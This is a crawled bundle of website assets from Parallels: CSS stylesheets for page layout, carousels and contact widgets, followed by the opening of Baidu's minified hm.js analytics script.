.nav-subcat.open > li a {
  color: #fff;
}
.section-contact-support-ext .media .media-left {
  min-width: 150px;
}
.section-contact-support-ext .media .media-left svg {
  margin-right: 25px;
}
.section-contact-support-ext .media .media-body {
  vertical-align: middle;
}
.section-contact-support-ext .media .media-body .media-heading {
  font-weight: 700;
}
.section-contact-support-ext .media .media-body .support-row {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin: auto -15px;
  margin-bottom: 10px;
}
.section-contact-support-ext .media .media-body .support-row .descr {
  font-size: 18px;
  line-height: 22px;
  margin-bottom: 10px;
}
.section-contact-support-ext .media .media-body .support-row .signin p, .section-contact-support-ext .media .media-body .support-row .signin a.btn {
  margin: 0;
}
.section-contact-support-ext .media .media-body .support-row > div {
  margin: auto 15px;
  align-self: center;
}
.section-contact-support-ext .media .media-body div.small {
  line-height: 16px;
}
.section-contact-support-ext .media .media-body div.small ul, .section-contact-support-ext .media .media-body div.small p {
  margin-bottom: 10.5px;
}
.feature.media {
  margin-bottom: 15px;
}
@media only screen and (min-width:768px) {
  .feature.media {
    margin-bottom: 45px;
  }
}
.feature.media .media-body .media-heading {
  font-weight: 700;
  margin-bottom: 0px;
}
.feature.media .media-left {
  padding-right: 25px;
  vertical-align: middle;
}
.feature.media .media-left img {
  margin-bottom: 10px;
}
.feature.media .media-body {
  vertical-align: middle;
  padding-right: 60px;
}
.feature.media .media-body + p {
  margin-bottom: 10px;
  padding-right: 60px;
}
.feature.media .media-body + p > br + a {
  display: block;
  margin-top: 10px;
}
@media (max-width:991px) {
  .feature.media .media-body + p {
    padding-right: 0px;
  }
  .feature.media .media-body {
    padding-right: 30px;
  }
}
@media (max-width:768px) {
  html[lang="ru"] .feature.media .media-body .media-heading {
    font-size: 14px;
  }
}
@media (min-width:768px) and (max-width:991px) {
  .feature.media .media-left {
    padding-right: 15px;
  }
  .feature.media .media-left img {
    width: 70px;
  }
  .feature.media .media-body .media-heading {
    font-size: 15px;
  }
}
#contactBlock {
  position: fixed;
  top: 230px;
  width: 210px;
  left: calc(100% - 60px);
  font-size: 13px;
  border-radius: 20px 0px 0px 20px;
  transition: all 1s ease;
  z-index: 10;
  border: 1px solid #000;
  overflow: hidden;
}
#contactBlock:hover {
  left: calc(100% - 210px);
}
#contactBlock a {
  display: block;
  color: #a4b3be;
  padding: 20px 20px 20px 65px;
  background-position: 15px center;
  background-repeat: no-repeat;
  background-size: 34px 34px;
  white-space: nowrap;
  background-color: #0c2742;
}
#contactBlock a:hover {
  color: #fff;
  background-color: #0067CB;
}
#contactBlock a + a {
  border-top: 1px solid #000;
}
#contactBlock a.contactUs {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2019/icon_contactUs@2x.png");
}
#contactBlock a.phoneUs {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2019/icon_phoneUs@2x.png");
}
#contactBlock a.emailUs {
  background-image: url("/static/pl/fileadmin/res/img/general/icons/2019/icon_emailUs@2x.png");
}
@media (max-width:1200px) {
  #contactBlock {
    top: auto;
    bottom: 30px;
  }
}
#contactBlock.contact-block-wide {
  width: 300px;
  top: 300px;
}
@media (max-width:1200px) {
  #contactBlock.contact-block-wide {
    top: auto;
    bottom: 30px;
  }
}
#contactBlock.contact-block-wide a {
  white-space: normal;
  text-transform: none;
}
#contactBlock.contact-block-wide:hover, #contactBlock.contact-block-wide.active {
  left: calc(100% - 300px);
}
#contactBlock.contact-block-wide.active a {
  color: #fff;
  background-color: #0067CB;
}
.socials small {
  display: inline-block;
  line-height: 30px;
  margin-right: 20px;
  vertical-align: top;
}
.socials a {
  width: 30px;
  height: 30px;
  vertical-align: top;
  display: inline-block;
  margin: 0px 5px;
}
.socials a.social-fb {
  background: url("/static/pl/fileadmin/res/img/general/icons/2018/ico-fb_30.png") no-repeat center top;
}
.socials a.social-tw {
  background: url("/static/pl/fileadmin/res/img/general/icons/2018/ico-tw_30.png") no-repeat center top;
}
aside#filter {
  padding: 40px 15px;
  background-color: #737373;
  color: #fff;
}
aside#filter:before {
  content: '';
  display: block;
  height: 100%;
  width: 9999px;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  background-color: #0c2742;
}
aside#filter .block {
  padding-top: 70px;
  padding-bottom: 30px;
  margin-right: 45px;
}
aside#filter .block.cat {
  display: none;
}
aside#filter .block + .block {
  border-top: 1px solid #a4b3be;
  padding-top: 30px;
}
aside#filter .block h3 {
  margin-bottom: 10px;
}
aside#filter .block .radio.sel label {
  color: #7CBDFF;
}
aside#filter input[type=checkbox] {
  margin-top: 1px;
  margin-left: -25px;
}
aside#filter input[type=radio] {
  margin-top: 4px;
  margin-left: -25px;
}
aside#filter input[type=radio]:focus {
  outline: none;
}
aside#filter .checkbox label, aside#filter .radio label {
  padding-left: 25px;
}
aside#filter #filterContent {
  position: relative;
}
aside#filter .search.block .form-group {
  position: relative;
}
aside#filter .search.block .form-group input {
  padding-right: 80px;
}
aside#filter .search.block .form-group button.btn {
  position: absolute;
  top: 9px;
  right: 10px;
  border-radius: 2px;
}
.resource-panels .two-columns {
  column-count: 2;
  column-gap: 30px;
}
.resource-panels .two-columns article {
  display: inline-block;
  width: 100%;
}
@media (min-width:768px) and (max-width:991px) {
  .resource-panels .two-columns {
    column-count: unset;
    column-gap: unset;
  }
}
@media (max-width:550px) {
  .resource-panels .two-columns {
    column-count: unset;
    column-gap: unset;
  }
}
.resource-panels article {
  display: block;
  margin-bottom: 30px;
}
.resource-panels article .panel {
  border-radius: 15px;
  overflow: hidden;
  border-color: #0c2742;
}
.resource-panels article .panel > a {
  height: calc(100% - 50px);
}
.resource-panels article .panel .panel-body {
  text-align: center;
  padding: 25px 25px 0px;
}
.resource-panels article .panel .panel-body i.far, .resource-panels article .panel .panel-body i.fas {
  font-size: 50px;
  margin-bottom: 10px;
  color: #a4b3be;
  transition: all 1s ease;
}
.resource-panels article .panel .panel-body h3 {
  font-weight: 600;
  margin-bottom: 10px;
}
.resource-panels article .panel .panel-body p {
  font-size: 18px;
  margin-bottom: 10px;
}
.resource-panels article .panel .panel-body cite {
  display: inline-block;
  margin-bottom: 20px;
}
.resource-panels article .panel .panel-body cite strong {
  display: block;
}
.resource-panels article .panel .panel-footer {
  padding: 14px !important;
  height: 50px !important;
}
.resource-panels article .panel img.img-responsive {
  max-width: 100%;
  width: 100%;
  height: auto;
  margin-bottom: 0px;
}
.resource-panels article .panel:hover .panel-body i.far, .resource-panels article .panel:hover .panel-body i.fas {
  color: #0067CB;
}
.resource-panels article .panel.all {
  background-color: #a4b3be;
  color: #fff;
}
.resource-panels article .panel.all .panel-body {
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.resource-panels article .panel.all .panel-body h3 {
  font-weight: 700;
  font-size: 16px;
  color: #fff;
}
.resource-panels article .panel.all .panel-body i.far, .resource-panels article .panel.all .panel-body i.fas {
  color: #fff;
  font-size: 70px;
  margin-bottom: 40px;
  margin-top: 40px;
}
.resource-panels article .panel.all:hover {
  background-color: #0067CB;
}
.collapsed-block .collapse {
  text-align: left;
}
.collapsed-block .wrap-trigger {
  text-align: center;
  margin-bottom: 0;
}
.collapsed-block .wrap-trigger a.trigger {
  display: inline-block;
}
.collapsed-block .wrap-trigger a.trigger:before {
  display: block;
  margin: 0 auto;
  width: 40px;
  height: 40px;
  content: '';
  background: url("/static/pl/fileadmin/res/img/general/icons/2019/close_icon.png") no-repeat top center;
  transition: all 0.5s ease;
}
.collapsed-block .wrap-trigger a.trigger span.readless {
  display: block;
}
.collapsed-block .wrap-trigger a.trigger span.readmore {
  display: none;
}
.collapsed-block .wrap-trigger a.trigger.collapsed:before {
  -webkit-transform: rotate(-405deg);
  -ms-transform: rotate(-405deg);
  transform: rotate(-405deg);
}
.collapsed-block .wrap-trigger a.trigger.collapsed span.readmore {
  display: block;
}
.collapsed-block .wrap-trigger a.trigger.collapsed span.readless {
  display: none;
}
.carousel.type1 .carousel-indicators {
  width: 100%;
  padding: 0;
  list-style: none;
  text-align: center;
  display: block;
  position: relative;
  bottom: 0px;
  top: 0px;
  margin: 40px auto 20px;
  left: 0px;
  z-index: 9;
}
@media (max-width:767px) {
  .carousel.type1 .carousel-indicators {
    margin-top: 10px;
  }
}
.carousel.type1 .carousel-indicators > li {
  padding: 0px;
  position: relative;
  display: inline-block;
  width: 20px !important;
  height: 20px !important;
  margin: 0 5px !important;
  cursor: pointer;
  text-indent: 0px;
}
.carousel.type1 .carousel-indicators > li.active {
  width: 12px;
  height: 12px;
  margin: 0;
  background-color: #fff;
}
.carousel.type1 .carousel-indicators > li.active > button:before {
  background-color: #0067CB;
  color: #0067CB;
}
.carousel.type1 .carousel-indicators > li > button {
  font-size: 0px;
  line-height: 0px;
  position: relative;
  border-radius: 10px;
  width: 20px;
  height: 20px;
  display: inline-block;
  border: 1px solid #a4b3be;
  background-color: #fff;
  outline: none;
}
.carousel.type1 .carousel-indicators > li > button:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  width: 10px;
  height: 10px;
  border-radius: 5px;
  margin-top: -5px;
  margin-left: -5px;
  text-align: center;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.carousel.type1 .carousel-inner .item {
  opacity: 0;
  align-items: center;
  transition: all 0.5s ease-in-out;
}
.carousel.type1 .carousel-inner .item.active {
  display: flex;
  opacity: 1;
}
.carousel.type1 .carousel-inner .item .carousel-text h3 {
  margin-bottom: 10px;
}
.carousel.type1 .carousel-inner .item .carousel-text br + a {
  display: block;
  margin-top: 10px;
}
.carousel.type1 .carousel-inner .item .carousel-image {
  text-align: center;
}
.carousel.type1 .carousel-inner .item .carousel-image img {
  max-width: 100%;
}
.carousel.type1 .carousel-control {
  background: none;
  width: 100px;
  height: 100px;
  top: 50%;
  margin-top: -100px;
  left: -40px;
  transition: all .5s ease;
}
@media (max-width:1230px) {
  .carousel.type1 .carousel-control {
    width: 80px;
    height: 80px;
    margin-top: -80px;
    left: -10px;
  }
}
.carousel.type1 .carousel-control.right {
  left: auto;
  right: -40px;
}
@media (max-width:1230px) {
  .carousel.type1 .carousel-control.right {
    right: -10px;
  }
}
.carousel.type1 .carousel-control .fas {
  color: #0067CB;
  font-size: 92px;
  line-height: 100px;
  height: 100px;
  width: 100px;
  border-radius: 200px;
  border: 1px solid #a4b3be;
}
@media (max-width:1230px) {
  .carousel.type1 .carousel-control .fas {
    font-size: 80px;
    line-height: 80px;
    height: 80px;
    width: 80px;
    border-radius: 160px;
  }
}
@media (max-width:991px) {
  .carousel.type1 .carousel-control .fas {
    border: none;
  }
}
.carousel.type1 .carousel-control .fas.fa-caret-left:before {
  margin-left: -10px;
}
@media (max-width:767px) {
  .carousel.type1 .carousel-control .fas.fa-caret-left:before {
    margin-left: -40px;
  }
}
.carousel.type1 .carousel-control .fas.fa-caret-right:before {
  margin-left: 10px;
}
@media (max-width:767px) {
  .carousel.type1 .carousel-control .fas.fa-caret-right:before {
    margin-left: 30px;
  }
}
.carousel-fade .carousel-inner .item {
  transition-property: opacity;
}
.carousel-fade .carousel-inner .item, .carousel-fade .carousel-inner .active.left, .carousel-fade .carousel-inner .active.right {
  opacity: 0;
}
.carousel-fade .carousel-inner .active, .carousel-fade .carousel-inner .next.left, .carousel-fade .carousel-inner .prev.right {
  opacity: 1;
}
.carousel-fade .carousel-inner .next, .carousel-fade .carousel-inner .prev, .carousel-fade .carousel-inner .active.left, .carousel-fade .carousel-inner .active.right {
  left: 0;
  transform: translate3d(0, 0, 0);
}
.carousel-fade .carousel-control {
  z-index: 2;
}
.topTextBanner {
  display: block;
  text-align: center;
  color: #fff;
  padding: 10px 0;
}
.topTextBanner:hover span {
  text-decoration: underline;
}
.topTextBanner button {
  font-size: 12px !important;
  line-height: 12px !important;
  margin-left: 10px;
  margin-right: 10px;
  margin-bottom: 3px !important;
  padding: 5px 20px;
  border-radius: 15px;
}
.topTextBanner.red {
  background-color: #c01f2c;
  color: #fff;
}
.topTextBanner.blue {
  background-color: #4285f4;
  color: #fff;
}
div.modal-content div.formio-component-form {
  padding: 35px;
}
.hide-nav #main-nav {
  display: none;
}

h2.new, span.new, span.enhanced {margin-right: 10px; font-size: 16px; font-weight: 500; color: #000 !important; background-color: #FFB22F; display: inline-block; padding: 8px 12px; width: fit-content; border-radius: 10px; vertical-align: middle; line-height: 1;  text-transform: uppercase !important;}
h1 .new {margin-bottom: 8px !important;}
.d-block {display: block;}
.d-inline-block {display: inline-block;}
.modal-content { border-radius: 15px;}
.modal-content .field-required.form-check-label span, .formio-form .field-required.form-check-label span, .formio-component-bySubmittingThisFormYouAgreeToTheAHrefHttpsWww46Alludo46ComEnLegalPrivacyTargetBlankAlludoPrivacyStatementA46 p { color: #666; font-size: 12px; }

.modal-close .close {
  font-size: 38px;
  font-weight: 300;
  line-height: 1;
  color: #0067CB;
  opacity: 1;
  position: absolute;
  right: 10px;
  z-index: 10;
}

.simple-footer footer .footer-nav {padding-top: 40px;}
.simple-footer footer .ft-links { display: block !important;}
.simple-footer footer .logo-wrapper {display: flex; justify-content: space-between; width: 100%; align-items: center;}
.simple-footer footer .footer-logo, .simple-footer footer .ft-social-list, .simple-footer footer .ft-copyright {margin: 0;}
.simple-footer footer .ft-copyright .wrap {display: inline;}
.simple-footer footer .footer-links, .simple-footer footer .lang, .simple-footer footer .ft-ads-list {display: none;}

/*Parallels legal update*/
.simple-table-wrapper { overflow: auto;}
.simple-table th { background:#dedede; }
.simple-table td, .simple-table th { padding: 1em; }
.simple-table th { border-top: 1px solid #D1D3D5; border-bottom: 1px solid #D1D3D5; }
.simple-table td { border-bottom: 1px solid #D1D3D5; }   
.simple-table.simple-table--mb { margin-bottom: 25px;}
ul.ul-no-margin { margin-bottom: 0;}
.min-height-thank-you {min-height: 40vh; display: flex; align-items: center; padding-top:5vh;padding-bottom: 5vh;}
.min-200 { min-width: 200px;}


--- FILE ---
content_type: text/css
request_url: https://www.parallels.com/static/pl/typo3temp/assets/compressed/ras-style.less.css
body_size: 1896
content:
html[lang=fr] h1,html[lang=fr] h2,html[lang=fr] h3,html[lang=it] h1,html[lang=it] h2,html[lang=it] h3,html[lang=br] h1,html[lang=br] h2,html[lang=br] h3,html[lang=de] h1,html[lang=de] h2,html[lang=de] h3{font-family:"Helvetica Neue LT W1G","Helvetica Neue",Helvetica,Arial,Tahoma,sans-serif;}body > main{background-color:#fff;}*[class*="section-"] > .container h1,*[class*="section-"] > .container h2{margin-bottom:30px;}@media (max-width:767px){*[class*="section-"] > .container h1,*[class*="section-"] > .container h2{font-size:32px !important;}}*[class*="section-"] > .container h2{font-size:40px;}*[class*="section-"] > .container > header{text-align:center;margin-bottom:30px;}*[class*="section-"] > .container > header h3{margin-bottom:15px;}*[class*="section-"] > .container ol li,*[class*="section-"] > .container ul li{line-height:23px;margin-bottom:10px;}*[class*="section-"].blue{background:#0c2742;color:#fff;}*[class*="section-"].gradient{background:#0c2742;background:linear-gradient(200deg,#000000 40%,#0c2742 80%);color:#fff;}@media only screen and (min-width:768px){*[class*="section-"]{padding:70px 0px;}*[class*="section-"] > .container > header{margin-bottom:60px;}}ul.checkboxes{list-style-type:none;padding-left:35px;}ul.checkboxes li{position:relative;margin-bottom:20px !important;}ul.checkboxes li:before{content:"\e013";color:#0067CB;position:absolute;top:3px;left:-30px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:300;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.section-commonCases{background-color:#fff;}.section-commonCases .tab-pane h4{margin-bottom:0px;}.section-commonCases .tab-pane cite{margin-bottom:25px;display:block;}.section-commonCases .nav.nav-tabs{padding-left:0px;border:none;text-align:right;margin:0px;width:100%;}.section-commonCases .nav.nav-tabs > li{float:none;}@media only screen and (max-width:991px){.section-commonCases .nav.nav-tabs > li{text-align:left;}}.section-commonCases .nav.nav-tabs > li + li{margin-top:20px;}.section-commonCases .nav.nav-tabs > li > a{float:none;font-size:21px;line-height:29px;font-weight:600;color:#a4b3be;background:none;border:none;padding:0px;}@media only screen and (max-width:991px){.section-commonCases .nav.nav-tabs > li > a{font-size:14px;line-height:1.3em;font-weight:normal;}}.section-commonCases .nav.nav-tabs > li.active > a{color:#0067CB;}@media only screen and (max-width:991px){.section-commonCases .nav.nav-tabs{margin-bottom:30px;text-align:center;}}.section-commonCases .tab-content{height:100%;border-left:1px solid #3399ff;padding:20px 0px;padding-left:80px;background:#f4f6fa;background:linear-gradient(90deg,#f4f6fa 0%,#ffffff 100%);}.section-commonCases .tab-content .tab-pane img{max-width:100%;margin-bottom:30px;}@media only screen and (max-width:991px){.section-commonCases .tab-content{padding-left:30px;}}.section-additional-res{text-align:center;}.section-additional-res .panel.panel-simple:hover .panel-footer{height:50px;padding:15px 10px;text-transform:uppercase;}.section-additional-res .panel.panel-simple > a{height:calc(100% - 50px);}.section-additional-res .panel.panel-simple .panel-body{padding:20px 10px 0px;}.section-additional-res .panel.panel-simple .panel-footer{height:50px;padding:15px 10px;text-transform:uppercase;}.carousel.type1 .carousel-indicators{width:100%;padding:0;list-style:none;text-align:center;display:block;position:relative;bottom:0px;top:0px;margin:40px auto 20px;left:0px;}@media (max-width:767px){.carousel.type1 .carousel-indicators{margin-top:10px;}}.carousel.type1 .carousel-indicators > li{padding:0px;position:relative;display:inline-block;width:20px !important;height:20px !important;margin:0 5px !important;cursor:pointer;text-indent:0px;}.carousel.type1 .carousel-indicators > li.active{width:12px;height:12px;margin:0;background-color:#fff;}.carousel.type1 .carousel-indicators > li.active > button:before{background-color:#0067CB;color:#0067CB;}.carousel.type1 .carousel-indicators > li > button{font-size:0px;line-height:0px;position:relative;border-radius:10px;width:20px;height:20px;display:inline-block;border:1px solid #a4b3be;background-color:#fff;outline:none;}.carousel.type1 .carousel-inner .item{opacity:0;align-items:center;transition:all 0.5s ease-in-out;}.carousel.type1 .carousel-inner .item.active{display:flex;opacity:1;}.carousel.type1 .carousel-inner .item .carousel-text h3{margin-bottom:10px;}.carousel.type1 .carousel-inner .item .carousel-text br + a{display:block;margin-top:10px;}.carousel.type1 .carousel-inner .item .carousel-image{text-align:center;}.carousel.type1 .carousel-inner .item .carousel-image img{max-width:100%;}.carousel.type1 .carousel-control{background:none;width:100px;height:100px;top:50%;margin-top:-100px;left:-40px;transition:all .5s ease;}@media (max-width:1230px){.carousel.type1 .carousel-control{width:80px;height:80px;margin-top:-80px;left:-10px;}}.carousel.type1 .carousel-control.right{left:auto;right:-40px;}@media (max-width:1230px){.carousel.type1 .carousel-control.right{right:-10px;}}.carousel.type1 .carousel-control .fas{color:#0067CB;font-size:92px;line-height:100px;height:100px;width:100px;border-radius:200px;border:1px solid #a4b3be;}@media (max-width:1230px){.carousel.type1 .carousel-control .fas{font-size:80px;line-height:80px;height:80px;width:80px;border-radius:160px;}}@media (max-width:991px){.carousel.type1 .carousel-control .fas{border:none;}}.carousel.type1 .carousel-control .fas.fa-caret-left:before{margin-left:-10px;}.carousel.type1 .carousel-control .fas.fa-caret-right:before{margin-left:10px;}@media (max-width:767px){.carousel.type1 .carousel-control .fas.fa-caret-right:before{margin-left:-10px;}}.accordion-with-tabs .col-xs-12{min-height:10px;}.accordion-with-tabs .tab-pane img,.accordion-with-tabs .tab-pane video{width:100%;max-width:100%;}.accordion-with-tabs .panel-group .panel-default{box-shadow:none;border:none;border-bottom:1px solid #d6d6d6;background-color:transparent;}.accordion-with-tabs .panel-group .panel-default:first-child{border-top:1px solid #d6d6d6;}.accordion-with-tabs .panel-group .panel-default a{text-decoration:none;color:inherit;display:block;}.accordion-with-tabs .panel-group .panel-default .panel-heading{padding:12px 0px;color:#0c2742;background-color:transparent;border:none;}.accordion-with-tabs .panel-group .panel-default .panel-heading .panel-title{color:#0c2742;font-weight:bold;position:relative;padding-right:25px;}.accordion-with-tabs .panel-group .panel-default .panel-heading .panel-title .fa-times-circle{transition:all .5s ease 0s;transform:rotate(45deg);right:0;position:absolute;top:2px;}.accordion-with-tabs .panel-group .panel-default .panel-body{padding:12px 0px 24px;font-size:16px;border:none;}@media only screen and (max-width:767px){.accordion-with-tabs .panel-group .panel-default .panel-body{padding-top:0;}}.accordion-with-tabs .panel-group .panel-default.panel-open{outline:none;box-shadow:none;}.accordion-with-tabs .panel-group .panel-default.panel-open .panel-heading .panel-title .fa-times-circle{transform:rotate(360deg);}.accordion-with-tabs .panel-group .panel-default + .panel{margin-top:0;}.accordion-with-tabs.light{position:relative;}.accordion-with-tabs.light .panel-group .panel-default{border:none;padding:15px;}.accordion-with-tabs.light .panel-group .panel-default .panel-heading{padding:0px;}.accordion-with-tabs.light .panel-group .panel-default .panel-heading .panel-title{font-weight:normal;}.accordion-with-tabs.light .panel-group .panel-default.panel-open{background-color:#f0f7fd;padding:15px 30px;border-radius:15px;margin-left:-15px;margin-right:-15px;}.accordion-with-tabs.light .panel-group .panel-default.panel-open .panel-heading{padding-bottom:0px;}.accordion-with-tabs.light .panel-group .panel-default.panel-open .panel-heading .panel-title{color:#0067CB;margin-bottom:20px;}.accordion-with-tabs.light .panel-group .panel-default.panel-open .panel-body{padding:0px;}.accordion-with-tabs.dark{position:relative;}.accordion-with-tabs.dark .panel-group .panel-default{border:none;padding:15px;}.accordion-with-tabs.dark .panel-group .panel-default .panel-heading{padding:0px;}.accordion-with-tabs.dark .panel-group .panel-default .panel-heading .panel-title{color:#3399ff !important;font-weight:normal;}.accordion-with-tabs.dark .panel-group .panel-default.panel-open{background-color:#0c2742;padding:15px 30px;border-radius:15px;margin-left:-15px;margin-right:-15px;}.accordion-with-tabs.dark .panel-group .panel-default.panel-open .panel-heading{padding-bottom:0px;}.accordion-with-tabs.dark .panel-group .panel-default.panel-open .panel-heading .panel-title{color:#0067CB;}.accordion-with-tabs.dark .panel-group .panel-default.panel-open .panel-body{padding:0px;}a.link{color:#0067CB !important;display:inline !important;}a.link:hover,a.link:focus{color:#0052A3!important;}@media (min-width:768px){.figures.pc5 figure{flex-basis:33%;}}@media (min-width:992px){.figures.pc5 figure{flex-basis:20%;}}@media (min-width:768px){.figures{display:flex;flex-wrap:wrap;justify-content:space-around;}}@media (max-width:767px){.figures figure{text-align:center;}}@media (min-width:768px){.figures figure{display:flex;flex-direction:column;}}.figures figure .img-wrapper{margin-bottom:20px;}@media (min-width:768px){.figures figure .img-wrapper{height:85px;display:flex;align-items:flex-end;margin-bottom:25px;}}.figures figure figcaption h3{margin-bottom:10px;font-weight:bold;}.figures figure figcaption p a{color:#0c2742;text-decoration:underline !important;display:inline !important;}.figures figure figcaption p a:hover,.figures figure figcaption p afocus{color:inherit;text-decoration:none !important;}.figures figure figcaption h3 a{color:#0c2742;}.figures figure figcaption h3 a:hover,.figures figure figcaption h3 afocus{color:inherit;}.ras-carousel.carousel .carousel-inner .item{text-align:center;}.ras-carousel.carousel .carousel-inner .item h2{font-size:38px;}@media (max-width:767px){.ras-carousel.carousel .carousel-inner .item h2{font-size:25px !important;}}.ras-carousel.carousel .carousel-inner .item h2 span.quote{font-size:70px;line-height:30px;position:relative;top:23px;margin-left:0px;margin-right:20px;}@media (max-width:767px){.ras-carousel.carousel .carousel-inner .item h2 span.quote{font-size:50px;line-height:10px;top:17px;}}.ras-carousel.carousel .carousel-inner .item h2 span.quote + span.quote{margin-left:20px;margin-right:0px;}.ras-carousel.carousel .carousel-inner .item p.person{font-size:21px;}.ras-carousel.carousel .carousel-inner .item img{margin:0 auto;}.ras-carousel.carousel .carousel-control{background-image:none !important;text-shadow:none;color:#0c2742;top:120px;}.ras-carousel.carousel .carousel-control .glyphicon{width:30px;height:50px;margin-top:-20px;font-size:40px;}.ras-carousel.carousel .carousel-control .glyphicon:before{display:inline-block;width:22px;height:35px;content:'';}.ras-carousel.carousel .carousel-control .glyphicon.glyphicon-chevron-left{left:0;margin-left:0;}.ras-carousel.carousel .carousel-control .glyphicon.glyphicon-chevron-left:before{background-image:url("/static/pl/fileadmin/res/img/ras/2022/overview/arrow-left-black.png");}.ras-carousel.carousel .carousel-control .glyphicon.glyphicon-chevron-right{right:0;margin-right:0;}.ras-carousel.carousel .carousel-control .glyphicon.glyphicon-chevron-right:before{background-image:url("/static/pl/fileadmin/res/img/ras/2022/overview/arrow-right-black.png");}

--- FILE ---
content_type: application/javascript
request_url: https://hm.baidu.com/hm.js?df179ca4060a0e15a0ebafd280c10f5e
body_size: 13678
content:
(function(){var h={},mt={},c={id:"df179ca4060a0e15a0ebafd280c10f5e",dm:["parallels.cn"],js:"tongji.baidu.com/hm-web/js/",etrk:[],cetrk:[],cptrk:[],icon:'',ctrk:[],vdur:1800000,age:31536000000,qiao:0,pt:0,spa:0,aet:'',hca:'83D9754260C52D01',ab:'0',v:0};var t=void 0,v=!0,x=null,y=!1;mt.cookie={};mt.cookie.set=function(e,a,b){var m;b.P&&(m=new Date,m.setTime(m.getTime()+b.P));document.cookie=e+"="+a+(b.domain?"; domain="+b.domain:"")+(b.path?"; path="+b.path:"")+(m?"; expires="+m.toGMTString():"")+(b.Oc?"; secure":"")};mt.cookie.get=function(e){return(e=RegExp("(^| )"+e+"=([^;]*)(;|$)").exec(document.cookie))?e[2]:x};
mt.cookie.dc=function(e,a){try{var b="Hm_ck_"+ +new Date;mt.cookie.set(b,"42",{domain:e,path:a,P:t});var m="42"===mt.cookie.get(b)?"1":"0";mt.cookie.set(b,"",{domain:e,path:a,P:-1});return m}catch(d){return"0"}};mt.event={};mt.event.d=function(e,a,b,m){e.addEventListener?e.addEventListener(a,b,m||y):e.attachEvent&&e.attachEvent("on"+a,function(d){b.call(e,d)})};
(function(){var e=mt.event;mt.lang={};mt.lang.n=function(a,b){return"[object "+b+"]"==={}.toString.call(a)};mt.lang.m=function(a){return mt.lang.n(a,"Function")};mt.lang.g=function(a){return mt.lang.n(a,"Object")};mt.lang.Ua=function(a){return mt.lang.n(a,"Number")&&isFinite(a)};mt.lang.K=function(a){return mt.lang.n(a,"String")};mt.lang.isArray=function(a){return mt.lang.n(a,"Array")};mt.lang.o=function(a){return a.replace?a.replace(/'/g,"'0").replace(/\*/g,"'1").replace(/!/g,"'2"):a};mt.lang.trim=
function(a){return a.replace(/^\s+|\s+$/g,"")};mt.lang.find=function(a,b,m){if(mt.lang.isArray(a)&&mt.lang.m(b))for(var d=a.length,f=0;f<d;f++)if(f in a&&b.call(m||a,a[f],f))return a[f];return x};mt.lang.J=function(a,b){return mt.lang.find(a,function(a){return a===b})!=x};mt.lang.filter=function(a,b){var m=-1,d=0,f=a==x?0:a.length,e=[];if(mt.lang.m(b))for(;++m<f;){var k=a[m];b(k,m,a)&&(e[d++]=k)}return e};mt.lang.unique=function(a,b){var m=a.length,d=a.slice(0),f,e;for(mt.lang.m(b)||(b=function(b,
a){return b===a});0<--m;){e=d[m];for(f=m;f--;)if(b(e,d[f])){d.splice(m,1);break}}return d};mt.lang.Mc=function(a,b){function m(b){b=(d+d+Number(b).toString(2)).slice(-64);return[parseInt(b.slice(0,32),2),parseInt(b.slice(-32),2)]}var d="00000000000000000000000000000000",f=m(a),e=m(b);return parseInt((d+((f[0]|e[0])>>>0).toString(2)).slice(-32)+(d+((f[1]|e[1])>>>0).toString(2)).slice(-32),2)};mt.lang.extend=function(a){for(var b=Array.prototype.slice.call(arguments,1),m=0;m<b.length;m++){var d=b[m],
f;for(f in d)Object.prototype.hasOwnProperty.call(d,f)&&d[f]&&(a[f]=d[f])}return a};mt.lang.Fc=function(a){function b(b,a){var f=window.history,e=f[b];f[b]=function(){e.apply(f,arguments);mt.lang.m(a)&&a()}}b("pushState",function(){a()});b("replaceState",function(){a()});e.d(window,window.history.pushState?"popstate":"hashchange",function(){a()})};return mt.lang})();mt.url={};mt.url.h=function(e,a){var b=e.match(RegExp("(^|&|\\?|#)("+a+")=([^&#]*)(&|$|#)",""));return b?b[3]:x};
mt.url.Jb=function(e){return(e=e.match(/^(https?:\/\/)?([^\/\?#]*)/))?e[2].replace(/.*@/,""):x};mt.url.qa=function(e){return(e=mt.url.Jb(e))?e.replace(/:\d+$/,""):e};mt.url.$b=function(e){var a=document.location.href,a=a.replace(/^https?:\/\//,"");return 0===a.indexOf(e)};mt.url.ac=function(e,a){e="."+e.replace(/:\d+/,"");a="."+a.replace(/:\d+/,"");var b=e.indexOf(a);return-1<b&&b+a.length===e.length};
(function(){var e=mt.lang,a=mt.url;mt.e={};mt.e.Cb=function(b){return document.getElementById(b)};mt.e.oa=function(b){if(!b)return x;try{b=String(b);if(0===b.indexOf("!HMCQ!"))return b;if(0===b.indexOf("!HMCC!"))return document.querySelector(b.substring(6,b.length));for(var a=b.split(">"),d=document.body,f=a.length-1;0<=f;f--)if(-1<a[f].indexOf("#")){var e=a[f].split("#")[1];(d=document.getElementById(e))||(d=document.getElementById(decodeURIComponent(e)));a=a.splice(f+1,a.length-(f+1));break}for(b=
0;d&&b<a.length;){var k=String(a[b]).toLowerCase();if(!("html"===k||"body"===k)){var f=0,p=a[b].match(/\[(\d+)\]/i),e=[];if(p)f=p[1]-1,k=k.split("[")[0];else if(1!==d.childNodes.length){for(var r=0,s=0,n=d.childNodes.length;s<n;s++){var q=d.childNodes[s];1===q.nodeType&&q.nodeName.toLowerCase()===k&&r++;if(1<r)return x}if(1!==r)return x}for(r=0;r<d.childNodes.length;r++)1===d.childNodes[r].nodeType&&d.childNodes[r].nodeName.toLowerCase()===k&&e.push(d.childNodes[r]);if(!e[f])return x;d=e[f]}b++}return d}catch(l){return x}};
